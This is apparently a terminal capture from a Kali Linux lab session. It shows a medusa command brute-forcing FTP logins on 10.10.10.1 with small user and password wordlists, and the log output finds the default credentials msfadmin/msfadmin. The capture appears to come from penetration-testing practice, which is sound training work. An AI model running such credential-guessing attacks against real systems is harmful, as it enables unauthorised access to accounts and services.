 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 10.10.10.1 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-25 18:12:20 ACCOUNT FOUND: [ftp] Host: 10.10.10.1 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (3 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-25 18:12:20 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 18:12:22 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-25 18:12:25 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-25 18:12:25 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-25 18:12:26 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-25 18:12:26 ACCOUNT CHECK: [ftp] Host: 10.10.10.1 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/kali]
└─#